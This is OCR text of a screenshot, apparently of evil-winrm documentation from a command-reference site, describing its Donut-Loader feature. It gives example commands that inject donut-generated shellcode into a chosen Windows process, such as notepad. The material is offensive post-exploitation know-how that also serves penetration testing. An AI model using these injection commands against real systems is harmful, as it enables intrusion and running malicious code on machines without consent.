
Import Donut payloads
1. Donut-Loader: allows to inject x64 payloads
generated with awesome donut technique. No
need to encode the payload.bin, just generate
and inject! (
https://github.com/TheWover/donut
)
Donut-Loader
Donut-Loader -process_id 2195 -donutfile
/home/cybervaca/donut.bin
Donut-Loader -process_id (get-process
notepad).id -donutfile
/home/cybervaca/donut.bin
Sources
https://linuxcommandlibrary.com/man/evil-winrm